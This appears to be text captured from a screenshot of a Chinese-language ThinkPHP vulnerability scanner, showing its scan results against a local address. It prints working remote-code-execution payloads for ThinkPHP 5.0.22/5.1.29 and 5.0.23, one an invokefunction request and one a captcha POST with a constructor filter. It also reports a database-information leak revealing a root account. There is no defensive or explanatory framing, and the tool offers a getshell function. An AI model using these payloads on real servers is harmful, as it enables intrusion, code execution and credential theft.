 URL: http://192.168.1.128/ 版本: ALL 检... C...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.128//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.1.128//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露